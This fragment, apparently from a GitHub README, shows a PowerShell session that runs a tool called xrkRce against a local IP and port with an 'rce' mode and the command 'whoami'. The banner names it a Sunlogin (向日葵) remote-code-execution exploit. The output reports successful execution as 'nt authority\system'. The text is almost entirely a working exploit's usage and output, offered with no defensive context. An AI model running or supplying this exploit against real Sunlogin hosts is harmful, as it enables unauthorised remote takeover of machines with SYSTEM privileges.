 PS E:\sunloginRCE> ./xrkRce -h 192.168.0.100 -p 62944 -t rce -c "whoami"
SUNLOGIN-RCE
by:T00ls.net
modified:forTheBest12138
向日葵Rce
------------------------------------------------
[Info] 命令执行成功:
nt authority\system